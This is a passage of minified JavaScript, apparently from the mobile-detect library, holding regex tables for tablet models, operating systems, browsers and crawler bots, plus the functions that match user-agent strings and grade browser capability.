U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris [E|M]10)|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Window Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version.*Mobile.*Safari|Safari.*Mobile|MobileSafari",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Puffin:"Puffin",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]","UC Browser":"UC Browser[VER]",MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},d=Object.prototype.hasOwnProperty;return c.FALLBACK_PHONE="UnknownPhone",c.FALLBACK_TABLET="UnknownTablet",c.FALLBACK_MOBILE="UnknownMobile",l="isArray"in Array?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},function(){var t,e,i,n,o,r,s=c.mobileDetectRules;for(t in s.props)if(d.call(s.props,t)){for(e=s.props[t],o=(e=!l(e)?[e]:e).length,n=0;n<o;++n)0<=(r=(i=e[n]).indexOf("[VER]"))&&(i=i.substring(0,r)+"([\\w._\\+]+)"+i.substring(r+5)),e[n]=new RegExp(i,"i");s.props[t]=e}a(s.oss),a(s.phones),a(s.tablets),a(s.uas),a(s.utils),s.oss0={WindowsPhoneOS:s.oss.WindowsPhoneOS,WindowsMobileOS:s.oss.WindowsMobileOS}}(),c.findMatch=function(t,e){for(var i in t)if(d.call(t,i)&&t[i].test(e))return i;return null},c.findMatches=function(t,e){var i,n=[];for(i in t)d.call(t,i)&&t[i].test(e)&&n.push(i);return n},c.getVersionStr=function(t,e){var i,n,o,r,s=c.mobileDetectRules.props;if(d.call(s,t))for(o=(i=s[t]).length,n=0;n<o;++n)if(null!==(r=i[n].exec(e)))return r[1];return null},c.getVersion=function(t,e){e=c.getVersionStr(t,e);return e?c.prepareVersionNo(e):NaN},c.prepareVersionNo=function(t){var e=t.split(/[a-z._ \/\-]/i);return 1===e.length&&(t=e[0]),1<e.length&&(t=e[0]+".",e.shift(),t+=e.join("")),Number(t)},c.isMobileFallback=function(t){return c.detectMobileBrowsers.fullPattern.test(t)||c.detectMobileBrowsers.shortPattern.test(t.substr(0,4))},c.isTabletFallback=function(t){return c.detectMobileBrowsers.tabletPattern.test(t)},c.prepareDetectionCache=function(t,e,i){var n;if(t.mobile===r)return(n=c.findMatch(c.mobileDetectRules.tablets,e))?(t.mobile=t.tablet=n,void(t.phone=null)):(n=c.findMatch(c.mobileDetectRules.phones,e))?(t.mobile=t.phone=n,void(t.tablet=null)):void(c.isMobileFallback(e)?(i=o.isPhoneSized(i))===r?(t.mobile=c.FALLBACK_MOBILE,t.tablet=t.phone=null):i?(t.mobile=t.phone=c.FALLBACK_PHONE,t.tablet=null):(t.mobile=t.tablet=c.FALLBACK_TABLET,t.phone=null):c.isTabletFallback(e)?(t.mobile=t.tablet=c.FALLBACK_TABLET,t.phone=null):t.mobile=t.tablet=t.phone=null)},c.mobileGrade=function(t){var e=null!==t.mobile();return t.os("iOS")&&4.3<=t.version("iPad")||t.os("iOS")&&3.1<=t.version("iPhone")||t.os("iOS")&&3.1<=t.version("iPod")||2.1<t.version("Android")&&t.is("Webkit")||7<=t.version("Windows Phone OS")||t.is("BlackBerry")&&6<=t.version("BlackBerry")||t.match("Playbook.*Tablet")||1.4<=t.version("webOS")&&t.match("Palm|Pre|Pixi")||t.match("hp.*TouchPad")||t.is("Firefox")&&12<=t.version("Firefox")||t.is("Chrome")&&t.is("AndroidOS")&&4<=t.version("Android")||t.is("Skyfire")&&4.1<=t.version("Skyfire")&&t.is("AndroidOS")&&2.3<=t.version("Android")||t.is("Opera")&&11<t.version("Opera Mobi")&&t.is("AndroidOS")||t.is("MeeGoOS")||t.is("Tizen")||t.is("Dolfin")&&2<=t.version("Bada")||(t.is("UC Browser")||t.is("Dolfin"))&&2.3<=t.version("Android")||t.match("Kindle Fire")||t.is("Kindle")&&3<=t.version("Kindle")||t.is("AndroidOS")&&t.is("NookTablet")||11<=t.version("Chrome")&&!e||5<=t.version("Safari")&&!e||4<=t.version("Firefox")&&!e||7<=t.version("MSIE")&&!e||10<=t.version("Opera")&&!e?"A":t.os("iOS")&&t.version("iPad")<4.3||t.os("iOS")&&t.version("iPhone")<3.1||t.os("iOS")&&t.version("iPod")<3.1||t.is("Blackberry")&&5<=t.version("BlackBerry")&&t.version("BlackBerry")<6||5<=t.version("Opera Mini")&&t.version("Opera Mini")<=6.5&&(2.3<=t.version("Android")||t.is("iOS"))||t.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||11<=t.version("Opera Mobi")&&t.is("SymbianOS")?"B":(t.version("BlackBerry")<5||t.match("MSIEMobile|Windows CE.*Mobile")||t.version("Windows Mobile"),"C")},c.detectOS=function(t){return c.findMatch(c.mobileDetectRules.oss0,t)||c.findMatch(c.mobileDetectRules.oss,t)},c.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},o.prototype={constructor:o,mobile:function(){return c.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return c.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return c.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===r&&(this._cache.userAgent=c.findMatch(c.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===r&&(this._cache.userAgents=c.findMatches(c.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return 